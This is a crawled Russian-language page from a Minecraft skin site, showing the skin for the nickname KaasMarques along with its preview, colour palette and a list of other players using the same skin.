

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mskins.net/ru/skin/KaasMarques-WwVg
body_size: 9121
content:
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <title>KaasMarques - скин Minecraft по нику (64x64, Steve)</title>
    <meta name="description" content="Скачать скин по нику KaasMarques для игры Minecraft, в формате 64x64 и модели Steve"/>
    <meta name="keywords" content="скачать скин, скин KaasMarques, Minecraft, ник, скин по нику, Steve, 64x64, скачать скин KaasMarques"/>

	<meta name="robots" content="index,follow"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta name="theme-color" content="#43a047">
	<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/lkpbokpjdbhikkdfjopoaiekpigepfjl">
	<link rel="icon" sizes="192x192" href="https://mskins.net/google-chrome-icon.png">
	<link rel="shortcut icon" type="image/x-icon" href="https://mskins.net/favicon.ico">

	<link rel="alternate" href="https://mskins.net/ru/skin/KaasMarques-WwVg" hreflang="ru" />
    <link rel="alternate" href="https://mskins.net/en/skin/KaasMarques-WwVg" hreflang="en" />
    <link rel="alternate" href="https://mskins.net/ua/skin/KaasMarques-WwVg" hreflang="uk" />
    <link rel="alternate" href="https://mskins.net/skin/KaasMarques-WwVg" hreflang="x-default" />
	
	<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/css/materialize.min.css">
	<link rel="stylesheet" href="https://mskins.net/themes/mc/assets/css/socicon.min.css">
	<link rel="stylesheet" href="https://mskins.net/themes/mc/assets/css/style.min.css?1.0.83">

 
	 
</head>
<body>


<header>
    

<div class="navbar-fixed ">
	<nav id="navbar" class="z-depth-3 green nav-extended">
	   <div class="nav-wrapper">
		   <a href="#" data-target="slide-out" class="button-collapse sidenav-trigger"><i class="material-icons">menu</i></a>	 
			  <a href="https://mskins.net/ru" class="brand-logo">skins</a>
				<form action="https://mskins.net/ru/search" method="get" class="nav-search-bar" accept-charset="utf-8">
	
<div class="hm-sb input-field">
		<input id="search-bar" name="q" class="hoverable" placeholder="Поиск..." type="search" maxlength="16"  autocomplete="off">
		<button class="hm-sb-submit btn waves-effect waves-light right" type="submit">
			<i class="material-icons">search</i>
		</button>
		<div class="get_nicknames blue-grey-text modal-trigger" data-target="modal_get_nicknames">
			<i class="material-icons tooltipped" data-position="bottom" data-delay="50" data-tooltip="Поиск ников по скину">photo_camera</i>
		</div>
		<div class="color_picker">
						<div class="color_pallet blue-grey-text">
				<i class="material-icons tooltipped" data-position="bottom" data-delay="50" data-tooltip="Поиск скина по цвету">invert_colors</i>
			</div>
			<span class="show_hash hide">
				<i class="material-icons clear_color blue-grey-text left tooltipped" data-position="bottom" data-delay="50" data-tooltip="Убрать цвет">clear</i>
				<span class="value left new badge" style="background-color: ;"></span>
			</span>
			<input type="hidden" name="color" class="append_hash"  value="">
			<input type="hidden" class="html5_color hide" data-defaultValue="#913fe3" value="" data-swatches="#00FFFF|#000000|#0000FF|#FF00FF|#808080|#008000|#00FF00|#800000|#000080|#808000|#800080|#FF0000|#C0C0C0|#008080|#FFFFFF|#FFFF00">
		</div>
		
		<div class="row hide" id="livesearch">
		  <div class="col s12">
				<div class="card-panel teal-text z-depth-3"></div>
		  </div>
		</div>	
</div>
</form>			  <ul class="right" id="nav_user">
			  	<li class="hide-on-small-only"><a href="#" id="lang_switch" data-target="lang_list" class="dropdown-trigger waves-effect waves-light"><i class="material-icons left">flag</i> Рус</a></li>
				<li><a href="#" id="profile_dd" data-target="profile_dd_list" class="dropdown-trigger waves-effect waves-light">
									<i class="material-icons guest right">account_circle</i><span class="hide-on-med-and-down"> Гость</span></a>
					
				</li>
			  </ul>
			</div>
				
	 </nav>
</div>



<ul id='lang_list' class='dropdown-content'>
	<li><a href="https://mskins.net/ru/skin/KaasMarques-WwVg">Русский</a></li>
	<li><a href="https://mskins.net/ua/skin/KaasMarques-WwVg">Українська</a></li>
	<li><a href="https://mskins.net/en/skin/KaasMarques-WwVg">English</a></li>
</ul>

<ul id="profile_dd_list" class="dropdown-content">
			<li><a href="https://mskins.net/ru/account/login"><i class="small material-icons left">lock_open</i> Авторизация</a></li>
		<li><a href="https://mskins.net/ru/account/signup"><i class="small material-icons left">mode_edit</i> Регистрация</a></li>           
    </ul>


<ul id="slide-out" class="sidenav">
	<li><a class="subheader">Навигация</a></li>
	<li><a href="https://mskins.net/ru"><i class="material-icons">home</i>Главная</a></li>
	<li><a href="https://mskins.net/ru/search"><i class="material-icons">search</i>Поиск</a></li>
	<li><a href="https://mskins.net/ru/contact"><i class="material-icons">email</i>Контакты</a></li>
	<li><div class="divider"></div></li>
	<li><a class="subheader">Скины</a></li>
	<li><a href="https://mskins.net/ru/skins/latest"><i class="material-icons orange-text darken-4-text">whatshot</i> Новые</a></li>
	<li><a href="https://mskins.net/ru/skins/random"><i class="material-icons light-blue-text">shuffle</i> Случайные</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Плащи</a></li>
	<li><a href="https://mskins.net/ru/capes"><i class="material-icons deep-purple-text darken-1-text">class</i> Все плащи</a></li>
	<li><a href="https://mskins.net/ru/skins/with_capes"><i class="material-icons amber-text">account_circle</i> Скины с плащами</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Топ скины</a></li>
	<li><a href="https://mskins.net/ru/skins/view"><i class="material-icons teal-text">visibility</i> Просмотры</a></li>
	<li><a href="https://mskins.net/ru/skins/download"><i class="material-icons green-text">file_download</i> Загрузки</a></li>
	<li><a href="https://mskins.net/ru/skins/rating"><i class="material-icons yellow-text">star</i> Рейтинг</a></li>
	<li><a href="https://mskins.net/ru/skins/favourite"><i class="material-icons red-text">favorite</i> Избранные</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Скины по разрешению</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ru/resolution/64x32">64x32 классические</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ru/resolution/64x64">64x64 1.8+</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Модель</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ru/model/alex">Alex (3px руки)</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ru/model/steve">Steve (4px руки)</a></li>

	<li><div class="divider"></div></li>
	<center>
		<a href='https://play.google.com/store/apps/details?id=com.tornado.MSkins&pcampaignid=MKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1' target="_blank"><img style="max-width: 250px;" alt='Get it on Google Play' src='https://play.google.com/intl/en_us/badges/images/generic/en_badge_web_generic.png'/></a>
	</center>
</ul>


</header>

<main>
    		

<span id="staticSkinPage" class="WallHashID hide">WwVg</span>
<div class="pt-section">
	<div class="pt-mask"></div>
	<div class="section white-text">
		<div class="row mb0">
			<div class="col l6 m6 s12">
				<div class="ent-title"><h1>Скин по нику KaasMarques</h1> 			
				<a class="btn-floating btn-flat waves-effect waves-light item-btn-copy tooltipped" data-clipboard-text="KaasMarques" data-position="top" data-delay="50" data-tooltip="Скопировать ник"><i class="material-icons">content_copy</i></a>
				</div>
				<p></p>
			</div>
			<div class="col l6 m6 s13">
				<div class="right">
					<i class="hm-share material-icons">share</i>
<a class="btn-floating waves-effect hoverable waves-light indigo tooltipped" href="#" rel="nofollow" onclick="window.open('http://vk.com/share.php?url=https://mskins.net/ru/skin/KaasMarques-WwVg', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" data-position="top" data-delay="50" data-tooltip="Поделиться Вконтакте">
	<i class="material-icons socicon-vkontakte"></i>
</a>
	
<a class="btn-floating waves-effect hoverable waves-light indigo darken-4 tooltipped" href="#" rel="nofollow" onclick="window.open('http://www.facebook.com/share.php?u=https://mskins.net/ru/skin/KaasMarques-WwVg&amp;t=KaasMarques - скин Minecraft по нику (64x64, Steve)', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" data-position="top" data-delay="50" data-tooltip="Поделиться в Facebook">
	<i class="material-icons socicon-facebook"></i>
</a>
<a class="btn-floating waves-effect hoverable waves-light blue lighten-2 tooltipped"  href="#" rel="nofollow" onclick="window.open('https://twitter.com/intent/tweet?url=https://mskins.net/ru/skin/KaasMarques-WwVg', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" data-position="top" data-delay="50" data-tooltip="Поделиться в Twitter">
	<i class="material-icons socicon-twitter"></i>
</a>			 
				</div>
			</div>
		</div>
	</div>
</div>


<div class="row mb30 white z-depth-1 green-text bf-bar">
	<div class="col s12">
		<div class="breadcrumbs">
			<a class="left green-text" href="https://mskins.net/ru"><i class="left material-icons">home</i>Главная</a>
												<i class="left material-icons grey-text">chevron_right</i> <a class="left green-text" href="https://mskins.net/ru/skins/latest">Скины</a>
																<i class="left material-icons grey-text">chevron_right</i> <a class="left grey-text">KaasMarques</a>
							</div>			
  	</div>
</div> 

<div class="container mb30 skin_content">

			<noindex>
			<div class="row mb30 ad">
				<div class="col s12">
				<center>
				  
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mskins Entry UP -->
<ins class="adsbygoogle  adslot_sp1"
     style="display:block"
     data-ad-client="ca-pub-8794966854388692"
     data-ad-slot="3503026398"
    data-alternate-ad-url="https://mskins.net/themes/mc/assets/promo/wot.html"
</ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>								</center>
				</div>
			</div>
		</noindex> 	
					

	<div class="card prew">
				<div class="next_prev">	
									<a class="skin_link btn-floating btn-flat prev-skin waves-effect waves-light btn-large" href="https://mskins.net/ru/skin/Zrocketman-X7Wm"><i class="material-icons grey-text text-darken-1">navigate_before</i></a>
									 			<a class="skin_link btn-floating btn-flat next-skin waves-effect waves-light btn-large" href="https://mskins.net/ru/skin/liq3-V5R1"><i class="material-icons grey-text text-darken-1">navigate_next</i></a>
						<div class="loading hide">
				<div class="progress">
					<div class="indeterminate"></div>
				</div>
			</div>
		</div>
			
		<div class="card-content">	
			<div class="row mb0">
				<div class="col l8 m12 s12">
					<ul class="tabs switch-preview grey lighten-4">
						<li class="tab "><a id="view_3D" class="active" href="#preview-3d">3D</a></li>
						<li class="tab "><a id="view_2D" href="#preview-2d">2D</a></li>
					</ul>

																											

					<div id="preview-3d" class="card-tab-3d grey lighten-4">

						<div id="preview_area" 
						data-rw="600" 
						data-rh="600" 
						data-skin="/uploads/skins/f8/cd/KaasMarques.png?1597855281"
						data-cape=""
						data-slim=""
						><canvas id="preview"></canvas></div>


																		
						
						<div class="click-box-checkeds">
							<div class="controls-3d"> 
								<button class="rotate waves-effect waves-light btn red tooltipped" data-position="top" data-delay="50" data-tooltip="Вращение"><i class="material-icons">rotate_right</i></button>
								<button class="walk waves-effect waves-light btn red tooltipped" data-position="top" data-delay="50" data-tooltip="Ходьба"><i class="material-icons">directions_walk</i></button>
								<button class="walk_2x waves-effect waves-light btn tooltipped hide-on-small-only" data-position="top" data-delay="50" data-tooltip="Быстрая ходьба"><i class="material-icons">transfer_within_a_station</i></button>
								<button class="run waves-effect waves-light btn tooltipped" data-position="top" data-delay="50" data-tooltip="Бег"><i class="material-icons">directions_run</i></button>
								<button class="fly waves-effect waves-light btn tooltipped" data-position="top" data-delay="50" data-tooltip="Лететь"><i class="material-icons">flight</i></button>
								<button class="pause waves-effect waves-light btn tooltipped" data-position="top" data-delay="50" data-tooltip="Остановить/Возобновить"><i class="material-icons">pause</i></button>
							</div>
						</div>



																			

					</div>	

					<div id="preview-2d" class="card-tab-2d grey lighten-4">
						<img class="responsive-img" src="/uploads/preview/f8/cd/KaasMarques-600.png?1597855281" alt="Minecraft скин по нику KaasMarques">
					</div>




	<noindex>
		<div class="row mt20">
			<div class="col s12">
				<center>
				  
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mskins Entry UP -->
<ins class="adsbygoogle  adslot_sp1"
     style="display:block"
     data-ad-client="ca-pub-8794966854388692"
     data-ad-slot="3503026398"
    data-alternate-ad-url="https://mskins.net/themes/mc/assets/promo/wot.html"
</ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>								</center>
			</div>
		</div>
	</noindex> 	
	                    
								
<div class="row mt20">
<div class="col s12 grey-text text-darken-1">
 
Это скин Minecraft игрока "KaasMarques", он выполнен в модели Steve (4px классческие руки), данный скин имеeт новый формат в разрешении 64x64.
Также этот скин используют множество других игроков, ниже представлены имена Minecraft которые нам известны с таким же скином.


</div>	
</div>
                    

										<div class="row mt20">
						<div class="col s12">
						    <div class="box-title">Eще ники с этим скином:</div>
																					 
							<a class="skin_link" href="https://mskins.net/ru/skin/JustKirillS-AnKz">
								<div class="chip">
									JustKirillS									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/UchihaMigas-Q0P9">
								<div class="chip">
									UchihaMigas									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/TheDarktails255-6WgL">
								<div class="chip">
									TheDarktails255									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/Blues375-RMmK">
								<div class="chip">
									Blues375									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/Pirounis-XGV8">
								<div class="chip">
									Pirounis									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/Nikk023-qqY7">
								<div class="chip">
									Nikk023									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/wispywilko1-3nYA">
								<div class="chip">
									wispywilko1									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/BlackFlagSlave38-Wy2v">
								<div class="chip">
									BlackFlagSlave38									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/MalsterBuilder-j41z">
								<div class="chip">
									MalsterBuilder									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/Voobys-GlJr">
								<div class="chip">
									Voobys									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/Hornblas-JOVl">
								<div class="chip">
									Hornblas									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/Yahir_1210-mlKp">
								<div class="chip">
									Yahir_1210									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/maniclibra80-Z6mq8">
								<div class="chip">
									maniclibra80									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/ne0w-lOXDl">
								<div class="chip">
									ne0w									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/beefy1286-98vQx">
								<div class="chip">
									beefy1286									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/Windersen-BLgNX">
								<div class="chip">
									Windersen									<i class="close material-icons">launch</i>
								</div>
							</a>	
											</div>	
					</div>	
					


									
				</div>	


				<div class="col l4 m12">

					<div class="row mb0">	
						<div class="col s12 rate-box">	
							<div class="card-panel">
								<div class="skin_rating center">
																		<i class="star material-icons grey-text">star_border</i><i class="star material-icons grey-text">star_border</i><i class="star material-icons grey-text">star_border</i><i class="star material-icons grey-text">star_border</i><i class="star material-icons grey-text">star_border</i>																		<div class="vote_details">
									Ваша оценка?									</div>
									<div class="votes">
									<a class="waves-effect waves-light btn green voteup" data-loading_msg="Добавление вашей оценки +1" data-guest_msg="Пожалуйста войдите на сайт чтоб голосовать"><i class="material-icons left">thumb_up</i><span class="text">0</span></a>
									<a class="waves-effect waves-light btn red votedown" data-loading_msg="Добавление вашей оценки -1" data-guest_msg="Пожалуйста войдите на сайт чтоб голосовать""><i class="material-icons left">thumb_down</i><span class="text">0</span></a>
									</div>				
								</div>
							</div>
						</div>	

							
	
																					 
									<div class="col s12 rate-box">
									<div class="card-panel" style="padding: 0;">
									<center>
										<a class="hide-on-med-and-down ds" href="/ds.php?ady=1&subid=100&dpl=https://mskins.net/uploads/skins/f8/cd/KaasMarques.png&extra2=KaasMarques" target="_blank"><img class="responsive-img" src="/themes/mc/assets/promo/YB_MS_300.png"></a>
									</center>
									</div>	
									</div>
																					
																									

						<div class="col s12">
							<a class="fav toggle_favorite waves-effect waves-light btn-large " data-guest_msg="Войдите на сайт чтоб добавлять скины в избранное" data-loading_msg_add="Загрузка...  добавление скина в избранное" data-loading_msg_remove="Загрузка... удаление скина с избранного" data-added="0">
								<i class="material-icons left">favorite</i>
																В избранное  <i class="material-icons right">add</i>
								 
							</a>
						</div>
						<div class="col s12">
							<ul class="collection skin-info">								
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">visibility</i> Просмотров <span class="badge">1029</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">file_download</i> Загрузок <span class="badge">183</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">favorite</i> Избранное <span class="badge" id="total_favourite_count">0</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">update</i> Обновлен <span class="badge truncate">5 лет назад</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">photo_size_select_large</i> Формат <span class="badge tooltipped" data-position="top" data-delay="50" data-tooltip="Скин для Minecraft 1.8+">64x64</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">accessibility</i> Модель <span class="badge tooltipped" data-position="top" data-delay="50" data-tooltip="4px руки">Steve</span></li>
							</ul>
						</div>



						<div class="col s12">
							<div class="row">	
								<div class="col l6 m6 s12">
								<a data-ofga-link="1" data-msg="Загрузка файла" class="dw starting_download btn waves-effect waves-light cyan" href="https://mskins.net/ru/skin/KaasMarques-WwVg/download"><i class="material-icons left">cloud_download</i> Скачать</a> 
								</div> 
								<div class="col l6 m6 s12">
								<a class="dw btn waves-effect waves-light deep-purple" rel="nofollow" target="_blank" href="https://mskins.net/ru/skin/KaasMarques-WwVg/change"><i class="left material-icons">open_in_new</i> Надеть</a>
								</div> 
							</div> 						
						</div> 	
										
						<div class="col s12">
							<div class="box-title">Цвета скина</div>
							<div class="skin_colors">
																										<a href="https://mskins.net/ru/search?color=000000">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#000000 (84.35%)"
											style="background: #000000" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=486060">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#486060 (1.9%)"
											style="background: #486060" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=604830">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#604830 (1.1%)"
											style="background: #604830" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=607878">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#607878 (2.44%)"
											style="background: #607878" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=787890">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#787890 (2.29%)"
											style="background: #787890" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=7890a8">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#7890a8 (1.32%)"
											style="background: #7890a8" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=f0d8a8">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#f0d8a8 (1.49%)"
											style="background: #f0d8a8" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=f0f0f0">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#f0f0f0 (1.71%)"
											style="background: #f0f0f0" class="color_block">
										</span>
									</a>	
															</div>
						</div>
												<div class="col s12">
							<div class="box-title mt20">Ссылки</div>
							<div class="row mb0">
								<div class="input-field col s12">
								  <i class="material-icons prefix">link</i>
								  <input id="icon_prefix" onclick="select(this);" value="[url=https://mskins.net/ru/skin/KaasMarques-WwVg]KaasMarques[/url]" type="text" readonly>
								  <label for="icon_prefix">BB код</label>
								</div>
								<div class="input-field col s12">
								  <i class="material-icons prefix">link</i>
								  <input id="icon_telephone" onclick="select(this);" value="<a href='https://mskins.net/ru/skin/KaasMarques-WwVg' target='_blank'/>KaasMarques</a>" type="text" class="mb0" readonly>
								  <label for="icon_telephone">HTML код</label>
								</div>
							</div>
						</div>	
					</div> 							
				</div>  
			</div>		
		</div>			
	</div>
</div>










<div class="container">

		<noindex>
			<center>
				<div caramel-id="01j78m0svqw913dk44rybvng75"></div>
<br>
			</center>
		</noindex> 

</div>


	
	

<div class="container mb60">
				<div class="comment_form">
	<form action="https://mskins.net/ru/skin/KaasMarques-WwVg" id="comment_form_submit" method="post" accept-charset="utf-8">
<div class="row">
		<div class="input-field col l12 l6 m6 s12">
		<input name="guest_name" id="guest_name" type="text" class="validate" value="">
		<label id="guest_name_lab" for="guest_name">Ваше имя</label>
	</div>
	<div class="input-field col l12 l6 m6 s12">
		<input name="guest_email" id="guest_email" type="email" class="validate" value="">
		<label id="guest_email_lab" for="guest_email" data-error="Email адрес некорректный">Email</label>
	</div>
		<div class="input-field col l12 m12 s12">
		<textarea name="comment_text" id="comment_text" class="materialize-textarea"></textarea>
		<label for="comment_text">Добавить комментарий</label>
	</div>

					<div class="col l12 m12 s12">
					<div class="g-recaptcha" data-size="normal" data-theme="light" data-sitekey="6LckNgwUAAAAAFQ-PbyO8argsvtNSWL18wkl12vX"></div>
            <script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script>				</div>
		
</div>
<input type="hidden" name="submit_comment" value="submit_comment"/>
<button id="submit_comment" class="waves-effect waves-light btn green" name="submit_comment" type="submit">
	<i class="material-icons right">send</i>  Отправить</button>
</form>	</div>  
	</div>




	</main>

<div id="skin_modal" class="modal bottom-sheet">
    <a id="skin_modal_close" class="modal-action modal-close"> <i class="small material-icons white-text">close</i></a>
      <div class="loading hide modal_loading">
        <div class="progress">
          <div class="indeterminate"></div>
        </div>
      </div>
    <div class="modal-content"></div>
</div>
 

<div id="modal_get_nicknames" class="modal">
    <div class="modal-content">
      <h4>Поиск ников по скину</h4>
      <p>Эта функция будет полезна если у Вас есть изображение скина (например если вы скачали скин с другого ресурса) и Вам нужно найти никнейм к этому скину. Просто выберите файл скина дождитесь результатов поиска.</p>
		<form action="https://mskins.net/ru/js/search_nicknames" id="search_nicknames" enctype="multipart/form-data" method="post" accept-charset="utf-8">
			<div class="file-field input-field">
				<div class="btn">
					<span>Выберите файл</span>
					<input type="file" name="skin_file" id="skin_file" accept="image/png">
				</div>
				<div class="file-path-wrapper">
					<input class="file-path validate" type="text" placeholder=" Файл не выбран">
				</div>
			</div>
			<div class="card-panel red hide">
				<span class="white-text">
					<i class="material-icons left">report_problem</i> 
					<span class="error-text"></span>
				</span>
			</div>
		</form>    </div>
    <div class="modal-footer">
      <a class=" modal-action modal-close waves-effect waves-green btn-flat">Отмена</a>
    </div>
</div>


<footer class="page-footer blue-grey">
<div class="footer-copyright">
<div class="container f-copy">
<div class="left">
<a class="grey-text text-lighten-3 f-link hide" href="https://mskins.net/ru"><i class="material-icons">home</i> Главная</a>
<a class="grey-text text-lighten-3 f-link" href="https://mskins.net/ru/contact"><i class="material-icons">email</i> Контакты</a>
<a class="grey-text text-lighten-3 f-link hide-on-small-only hide" href="https://mskins.net/ru/skins/latest?feed=rss" target="_blank"><i class="material-icons">rss_feed</i> RSS</a>
<a class="grey-text text-lighten-3 f-link" href="https://play.google.com/store/apps/details?id=com.tornado.MSkins" target="_blank"><i class="material-icons">android</i> Android App</a>
</div>
<div class="partners left">
<div class="partners-label"><span class="material-icons">verified</span> Партнеры:</div> 
<a class="grey-text text-lighten-3 f-link p-link" href="https://minecraft-mp.com/" target="_blank" rel="noopener">Minecraft Server List</a> 

</div>
<span class="right">© 2026 MSkins.net </span>
<a href="#up" class="btn-floating btn-up hoverable btn-large waves-effect waves-green white hide-on-med-and-down hide"><i class="material-icons green-text">keyboard_arrow_up</i></a>					
</div>
</div>

</footer>



<div id="share_modal" class="modal bottom-sheet">
<div class="modal-content center-align">

  <h4>Понравился сайт?</h4>
  <p>Расскажите о нашем сайте друзьям в соц.сетях. Чем больше о нас узнают, тем больше новых скинов будет каждый день на нашем проекте.</p>

  <a href="#" rel="nofollow" onclick="window.open('http://vk.com/share.php?url=https://mskins.net/ru', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" class="btn-floating hoverable btn-large waves-effect waves-light indigo tooltipped" data-tooltip="Поделиться Вконтакте"><i class="material-icons socicon-vkontakte"></i></a>	
  <a href="#" rel="nofollow" onclick="window.open('http://www.facebook.com/share.php?u=https://mskins.net/ru&amp;t=KaasMarques - скин Minecraft по нику (64x64, Steve)', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" class="btn-floating hoverable btn-large waves-effect waves-light btn indigo darken-4 tooltipped" data-tooltip="Поделиться в Facebook"><i class="material-icons socicon-facebook"></i></a>
  <a href="#" rel="nofollow" onclick="window.open('https://twitter.com/intent/tweet?url=https://mskins.net/ru', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" class="btn-floating hoverable btn-large waves-effect waves-light btn blue lighten-2 tooltipped" data-tooltip="Поделиться в Twitter"><i class="material-icons socicon-twitter"></i></a>

<br><br>
  <a href='https://play.google.com/store/apps/details?id=com.tornado.MSkins&pcampaignid=MKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1' rel="nofollow" target="_blank"><img style="max-width: 350px;" alt='Get it on Google Play' src='https://play.google.com/intl/en_us/badges/images/generic/en_badge_web_generic.png'/></a>

</div>
<div class="modal-footer">
  <a class="modal-action modal-close waves-effect waves-green btn-flat"><i class="material-icons left">close</i> Закрыть</a>
</div>
</div>





<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/js/materialize.min.js"></script>
<script>var BASEURL = "https://mskins.net/";
var ASSETS_URL = "https://mskins.net/themes/mc/assets/";
var userLogged = 0;
var LANG = "ru";
var strings = [{
"go_search": "Искать",
"ls_wait":"Подождите, идет поиск скина",
"sp_to_fav":"В избранное",
"sp_in_fav":"В избранном",
"sp_load_more":"Показать еще",
"submit":" Отправить",
"loading":" Загрузка",
"cb_сopied_to_clipboard":"скопирован в буфер обмена",
"cb_nickname":"Ник",
"nothing_to_show":"К сожалению, больше нечего вам показать :(",
"something_went_wrong":"Извините! Что-то пошло не так :(",

 }];</script>
